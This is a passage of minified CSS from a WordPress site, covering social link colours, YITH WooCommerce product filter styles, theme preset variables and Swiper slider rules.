.wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.wp-block-image{margin:0 0 1em}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(-360deg)}100%{transform:rotate(360deg)}}:root{--rankmath-wp-adminbar-height:0}.yith-wcan-filters{background-color:var(--yith-wcan-filters_colors_background,transparent);margin-bottom:30px}.yith-wcan-filters .yith-wcan-filter{margin-bottom:30px}.yith-wcan-filters .yith-wcan-filter .filter-title{color:var(--yith-wcan-filters_colors_titles,#434343)}.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable{cursor:pointer;position:relative}.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable:after{background-size:100% auto;content:"";display:block;height:10px;position:absolute;right:15px;top:calc(50% - 5px);width:10px}.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable.closed:after,.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable:not(.open):after,.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable:not(.opened):after{background-image:url("https://osteoperformance.pt/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/images/arrow-down.svg")}.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable.open:after,.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable.opened:after{background-image:url("https://osteoperformance.pt/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/images/arrow-up.svg")}.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable:after{right:5px}.yith-wcan-filters .yith-wcan-filter .filter-title.collapsable.collapsable.closed+.filter-content{display:none}.yith-wcan-filters .yith-wcan-filter .filter-items{float:none;list-style:none;padding-left:0}.yith-wcan-filters .yith-wcan-filter .filter-items.filter-dropdown{display:none}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item{line-height:2;margin:0}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item>a,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item>label>a{color:var(--yith-wcan-anchors_style_text,#434343);text-decoration:none}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item>a:hover,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item>label>a:hover{color:var(--yith-wcan-anchors_style_text_hover,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled{opacity:.5}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled>a,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled>label>a{color:#b4b4b4;cursor:not-allowed}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active>a,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active>label>a{color:var(--yith-wcan-anchors_style_text_active,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color{display:inline-block;margin-bottom:10px}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color>a{display:inline-block;position:relative}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.disabled .term-color,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.disabled .term-image img{opacity:.4}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color:not(.no-color):not(.no-image):not(.label-right)>a:after{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);background-image:url("https://osteoperformance.pt/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/images/close.svg");background-position:center;background-repeat:no-repeat;background-size:60%;border-radius:100%;color:#fff;content:"";font-size:16px;height:15px;line-height:15px;position:absolute;right:-5px;text-align:center;text-decoration:none;top:-5px;width:15px}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label{background-color:var(--yith-wcan-labels_style_background,#fff);box-shadow:0 0 0 1px #d7d7d7;border-radius:4px;display:inline-block;margin:0 5px 10px;padding:7px;text-align:center}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label>a{color:var(--yith-wcan-labels_style_text,#434343);display:block;height:100%}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.disabled):hover{box-shadow:0 0 0 2px var(--yith-wcan-filters_colors_accent,#4e8ba2);color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image){background-color:var(--yith-wcan-labels_style_background_active,#4e8ba2);box-shadow:0 0 0 2px var(--yith-wcan-labels_style_background_active,#4e8ba2);color:var(--yith-wcan-labels_style_text_active,#fff)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover{background-color:var(--yith-wcan-labels_style_background_hover,#4e8ba2);box-shadow:0 0 0 2px var(--yith-wcan-labels_style_background_hover,#4e8ba2);color:var(--yith-wcan-labels_style_text_hover,#fff)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover .item-count,.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover .term-label{color:var(--yith-wcan-labels_style_text_hover,#fff)}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable{position:relative}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable .toggle-handle{background-size:50% auto;background-position:center center;background-repeat:no-repeat;cursor:pointer;display:block;height:20px;position:absolute;right:10px;top:0;width:20px}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable.closed>.toggle-handle{background-image:url("https://osteoperformance.pt/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/images/arrow-down.svg")}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable.opened>.toggle-handle{background-image:url("https://osteoperformance.pt/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/images/arrow-up.svg")}.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable:after{top:5px}.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:0;color:#fff;cursor:initial;font-size:.6875rem;line-height:normal;padding:7px 10px;pointer-events:none;text-align:center;display:none;top:calc(50% - 15px);z-index:1006}.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip:before{background:0 0!important;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid var(--yith-wcan-filters_colors_accent,#4e8ba2);content:"";bottom:-5px;display:block;height:0;left:-5px;position:absolute;top:calc(50% - 5px);width:0}.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip>img{min-width:40px;height:auto}.yith-wcan-filters .yith-wcan-filter .with-tooltip{position:relative}.yith-wcan-filters .yith-wcan-filter .with-tooltip .yith-wcan-tooltip{position:absolute}.yith-wcan-filters .yith-wcan-filter .price-slider.both{padding:20px 10px}.yith-wcan-filters .yith-wcan-filter .price-slider.both:after{content:"";display:block;clear:both}.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max,.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min{min-width:0;width:50px}.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min{float:left}.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max{float:right}.yith-wcan-filters .yith-wcan-filter .price-slider.fields{padding:20px 0}.yith-wcan-filters .yith-wcan-filter .price-slider.fields .price-slider-max,.yith-wcan-filters .yith-wcan-filter .price-slider.fields .price-slider-min{min-width:0;width:70px;margin:0 5px}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown{border:1px solid #d7d7d7;border-radius:4px;padding:8px 15px;cursor:pointer;position:relative}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown:after{background-size:100% auto;content:"";display:block;height:10px;position:absolute;right:15px;top:calc(50% - 5px);width:10px}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.closed:after,.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown:not(.open):after,.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown:not(.opened):after{background-image:url("https://osteoperformance.pt/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/images/arrow-down.svg")}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open:after,.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.opened:after{background-image:url("https://osteoperformance.pt/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/images/arrow-up.svg")}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper{background-color:#fff;border:1px solid rgba(var(--yith-wcan-filters_colors_accent_r,73),var(--yith-wcan-filters_colors_accent_g,139),var(--yith-wcan-filters_colors_accent_b,162),.3);border-radius:4px;box-shadow:0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r,73),var(--yith-wcan-filters_colors_accent_g,139),var(--yith-wcan-filters_colors_accent_b,162),.3);display:none;left:0;padding:15px;position:absolute;right:0;top:calc(100% + 10px);z-index:1011}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container{margin-bottom:15px;position:relative}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field{padding-right:40px;width:100%}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field:active,.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field:focus{border-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);box-shadow:0 0 2px var(--yith-wcan-filters_colors_accent,#4e8ba2);outline-color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container:after{background-image:url("https://osteoperformance.pt/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/images/search.svg");background-size:100% auto;content:"";display:block;height:25px;position:absolute;right:10px;top:10px;width:25px}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items{margin-bottom:0;max-height:200px;overflow-y:scroll}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items li{margin-bottom:5px}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items li>a{display:inline-block;vertical-align:middle}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items::-webkit-scrollbar{-webkit-appearance:none;width:6px}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items::-webkit-scrollbar-thumb{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:4px}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .show-more{color:var(--yith-wcan-anchors_style_text_hover,#4e8ba2);display:inline-block;font-size:.8em;margin-top:10px;text-decoration:none}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .show-more:hover{color:var(--yith-wcan-anchors_style_text,#434343)}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-label{vertical-align:middle}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open{border-color:rgba(var(--yith-wcan-filters_colors_accent_r,73),var(--yith-wcan-filters_colors_accent_g,139),var(--yith-wcan-filters_colors_accent_b,162),.3);box-shadow:0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r,73),var(--yith-wcan-filters_colors_accent_g,139),var(--yith-wcan-filters_colors_accent_b,162),.3)}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open .dropdown-wrapper{display:block}.yith-wcan-filters .yith-wcan-filter a.clear-selection{font-size:.9em;display:inline-block;margin-bottom:20px;cursor:pointer}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .filter-items{margin-bottom:0}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .filter-items .filter-item{display:flex;align-items:center;margin-bottom:10px}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .filter-items input{cursor:not-allowed;pointer-events:none;vertical-align:middle}.yith-wcan-filters .apply-filters{margin-top:15px}.yith-wcan-filters.filters-modal{bottom:0;box-shadow:0 0 50px 0 rgba(0,0,0,.4);left:0;margin:0;position:fixed;right:0;top:0;transform:translate(-100%,0);transition:.3s transform cubic-bezier(.645, .045, .355, 1);z-index:1002}.yith-wcan-filters.filters-modal h3{background:#eee;font-size:1.2em;height:60px;left:0;line-height:60px;margin:0;position:absolute;right:0;text-align:center;top:0;z-index:1007}.yith-wcan-filters.filters-modal .filters-container{height:calc(100% - 65px);margin-top:65px;overflow-y:scroll;padding:20px}.yith-wcan-filters.filters-modal .filters-container::-webkit-scrollbar{-webkit-appearance:none;width:6px}.yith-wcan-filters.filters-modal .filters-container::-webkit-scrollbar-thumb{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:4px}.yith-wcan-filters.filters-modal .filters-container>.clear-selection{cursor:pointer;display:inline-block;margin-bottom:20px}.yith-wcan-filters.filters-modal.with-filter-button .filters-container{height:calc(100% - 130px)}.yith-wcan-filters.filters-modal .yith-wcan-filter{border:1px solid #d7d7d7;border-radius:4px;margin-bottom:15px;padding:15px}.yith-wcan-filters.filters-modal .yith-wcan-filter .filter-title{margin:0}.yith-wcan-filters.filters-modal .yith-wcan-filter .filter-title.collapsable:after{right:5px}.yith-wcan-filters.filters-modal .yith-wcan-filter .filter-content{margin-top:15px}.yith-wcan-filters.filters-modal.open{display:block;opacity:1;transform:translate(0,0)}.yith-wcan-filters.filters-modal .close-button{color:var(--yith-wcan-anchors_style_text,#434343);cursor:pointer;font-size:1.5em;height:35px;line-height:1;position:absolute;text-align:center;text-decoration:none;right:20px;top:15px;vertical-align:middle;width:35px;z-index:1008}.yith-wcan-filters.filters-modal .close-button:hover{color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters.filters-modal .main-modal-button{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:0;bottom:0;display:none;height:60px;line-height:60px;left:0;margin:0;padding:0;position:fixed;right:0;width:100%}.yith-wcan-filters.horizontal:not(.filters-modal){text-align:left}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter{display:inline-block;margin-bottom:8px;min-width:200px;position:relative;vertical-align:top}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable{border:1px solid #d7d7d7;border-radius:4px;font-weight:400;margin-top:0;margin-bottom:10px;margin-right:15px;padding:10px 40px 10px 20px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable:after{right:15px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable.opened,.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable.opened+.filter-content{border:1px solid rgba(var(--yith-wcan-filters_colors_accent_r,73),var(--yith-wcan-filters_colors_accent_g,139),var(--yith-wcan-filters_colors_accent_b,162),.3);box-shadow:0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r,73),var(--yith-wcan-filters_colors_accent_g,139),var(--yith-wcan-filters_colors_accent_b,162),.3)}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable+.filter-content{background-color:#fff;border:1px solid #d7d7d7;border-radius:4px;min-width:300px;position:absolute;padding:20px;width:100%;z-index:1001}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content>.filter-items{max-height:200px;overflow-y:scroll;overflow-x:hidden;padding:5px 2px 0 0}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content>.filter-items::-webkit-scrollbar{-webkit-appearance:none;width:6px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content>.filter-items::-webkit-scrollbar-thumb{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:4px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .search-field-container{margin-bottom:20px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .search-field-container input{width:100%}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .matching-items a{cursor:pointer}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-title{visibility:hidden;height:0;margin:0}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content{height:calc(1.5em + 16px);margin-bottom:10px;background-color:#b4b4b4!important;border:0!important;border-radius:4px;box-shadow:none;color:#b4b4b4!important;display:block;max-width:100%!important;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:auto;z-index:1;cursor:pointer;position:relative}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content:before{animation:1.5s ease-in-out infinite loading__animation;background-image:linear-gradient(90deg,#b4b4b4,#f0f0f0,#b4b4b4);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content:after{background-size:100% auto;content:"";display:block;height:10px;position:absolute;right:15px;top:calc(50% - 5px);width:10px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content.closed:after,.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content:not(.open):after,.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content:not(.opened):after{background-image:url("https://osteoperformance.pt/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/images/arrow-down.svg")}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content.open:after,.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content.opened:after{background-image:url("https://osteoperformance.pt/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/images/arrow-up.svg")}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content *{display:none}.yith-wcan-filters.horizontal:not(.filters-modal) form>.apply-filters{margin-top:0}body.admin-bar .yith-wcan-filters.filters-modal{top:32px}body.yith-wcan-preset-modal-open:after{background:rgba(0,0,0,.5);bottom:0;content:"";display:block;left:0;pointer-events:none;position:fixed;right:0;top:0;z-index:1001}body.yith-wcan-preset-modal-open:after.admin-bar{top:32px}body.rtl .yith-wcan-filters .yith-wcan-filter .filter-title.collapsable:after{left:5px;right:auto}@media (max-width:782px){body.admin-bar .yith-wcan-filters.filters-modal{top:46px}}:root{--yith-wcan-filters_colors_titles:#434343;--yith-wcan-filters_colors_background:#FFFFFF;--yith-wcan-filters_colors_accent:#A7144C;--yith-wcan-filters_colors_accent_r:167;--yith-wcan-filters_colors_accent_g:20;--yith-wcan-filters_colors_accent_b:76;--yith-wcan-color_swatches_border_radius:100%;--yith-wcan-color_swatches_size:30px;--yith-wcan-labels_style_background:#FFFFFF;--yith-wcan-labels_style_background_hover:#A7144C;--yith-wcan-labels_style_background_active:#A7144C;--yith-wcan-labels_style_text:#434343;--yith-wcan-labels_style_text_hover:#FFFFFF;--yith-wcan-labels_style_text_active:#FFFFFF;--yith-wcan-anchors_style_text:#434343;--yith-wcan-anchors_style_text_hover:#A7144C;--yith-wcan-anchors_style_text_active:#A7144C}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.swiper-container .swiper-pagination-bullets,.swiper-container[data-arrow=false] .swiper-button-next,.swiper-container[data-arrow=false] .swiper-button-prev{display:none}.swiper-container[data-bullets=true] .swiper-pagination-bullets{display:block}.swiper-container .swiper-pagination-custom,.swiper-container .swiper-pagination-fraction,.swiper-container.swiper-container-horizontal>.swiper-pagination-bullets{position:relative;width:auto;left:50%;bottom:0;margin-top:20px;transform:translateX(-50%)}.swiper-container .swiper-pagination .swiper-pagination-bullet{width:7px;height:7px;opacity:1;position:relative;background:#e8e8e8;transition:all .3s ease-in-out 0s}.swiper-container .swiper-pagination .swiper-pagination-bullet:before{content:"";width:17px;height:17px;border-radius:50px;border:1px solid transparent;position:absolute;left:-5px;top:-5px;transition:all .3s ease-in-out 0s}.swiper-container 